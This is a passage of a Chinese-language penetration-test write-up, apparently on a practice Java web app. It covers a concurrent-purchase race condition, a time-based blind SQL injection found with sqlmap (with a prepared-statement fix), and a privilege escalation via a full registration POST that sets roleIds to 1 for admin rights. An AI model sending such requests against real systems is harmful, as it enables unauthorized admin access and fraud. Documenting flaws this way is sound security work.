

三. 并发造成的多次购买产品(高危)

注册一个用户,初始资产是1000,使用bp抓包,使用并发进行测试

发现了1000元买了多个超出价钱范围的商品,漏洞存在









四. 管理员功能存在SQL注入(高危)

在用户管理页面发现了搜索功能,搜索功能一般是与数据库直接进行交互的,可以抓包,使用sqlmap进行测试

测试出了时间盲注

1

2

3

| 漏洞成因:用户管理搜索位置存在SQL注入,过滤不严格或未进行预编译

修复方案:对SQL语句进行预编译操作

值得注意的是,在Java中的使用mybatis框架默认对SQL语句预编译的,是不存在SQL注入的,这里为了复现注入漏洞,把搜索用户单独划分了

|

五. 用户注册权限控制导致越权(高危)

在注册的时候修改参数roleids:因为roleids默认注册为2,但是我们修改为1的话,就是管理员权限了

1

2

3

4

5

6

7

8

9

10

11

12

13

| POST /auth/register HTTP/1.1

Host: 111.119.241.115:18899

Accept-Encoding: gzip, deflate

X-Requested-With: XMLHttpRequest

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36

Origin: http://111.119.241.115:18899

Accept-Language: zh-CN,zh;q=0.9

Content-Type: application/json

Accept: */*

Referer: http://111.119.241.115:18899/login.html?username=demo

Content-Length: 197

{"username":"demo11","password":"96e79218965eb72c92a549dd5a330112","confirmPassword":"96e79218965eb72c92a549dd5a330112","email":"dem1o1@qq.com","mobile":"19999999999","realName":"demo11","roleIds":[1]}

|